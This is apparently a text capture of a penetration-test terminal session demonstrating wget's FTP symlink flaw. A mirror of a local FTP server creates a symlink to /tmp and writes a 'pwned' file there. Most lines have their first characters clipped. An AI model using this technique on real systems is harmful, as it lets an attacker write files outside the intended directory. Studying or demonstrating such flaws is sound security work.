 root@pentest ~]# ls  -lh  /tmp  |  grep  pwned
root@pentest ~]# wget  -m  ftp://127.0.0.1
-2014-10-28 23:58:06--  ftp://127.0.0.1/
=> “127.0.0.1/.listing”
onnecting to 127.0.0.1:21... connected.
ogging in as anonymous ... Logged in!
=> SYST ... done.    ==> PWD ... done.
=> TYPE I ... done.  ==> CWD not needed.
=> PASV ... done.    ==> LIST ... done.
[ <=>
014-10-28 23:58:07 (6.97 MB/s) - “127.0.0.1/.listing” saved [113]
reating symlink “127.0.0.1/fakedir” -> “127.0.0.1/fakedir”
-2014-10-28 23:58:07--  ftp://127.0.0.1/fakedir/
=> “127.0.0.1/fakedir/.listing”
=> CWD (1) /fakedir ... done.
=> PASV ... done.    ==> LIST ... done.
[ <=>
014-10-28 23:58:07 (2.61 MB/s) - “127.0.0.1/fakedir/.listing” saved [53]
-2014-10-28 23:58:07--  ftp://127.0.0.1/fakedir/pwned
=> “127.0.0.1/fakedir/pwned”
=> CWD not required.
=> PASV ... done.    ==> RETR pwned ... done.
ength: 21
2% [======================================================================>
014-10-28 23:58:07 (394 KB/s) - “127.0.0.1/fakedir/pwned” saved [9]
INISHED --2014-10-28 23:58:07--
ownloaded: 3 files, 175 in 0s MB/s)
root@pentest ~]# ls  -lh  /tmp  |  grep  pwned
rwx------. 1 root   root      9 Aug 29  2013 pwned
root@pentest ~]# ls  -lh  127.0.0.1/
otal 0
rwxrwxrwx. 1 root root 4 Oct 28 23:58 fakedir -> /tmp
root@pentest ~]#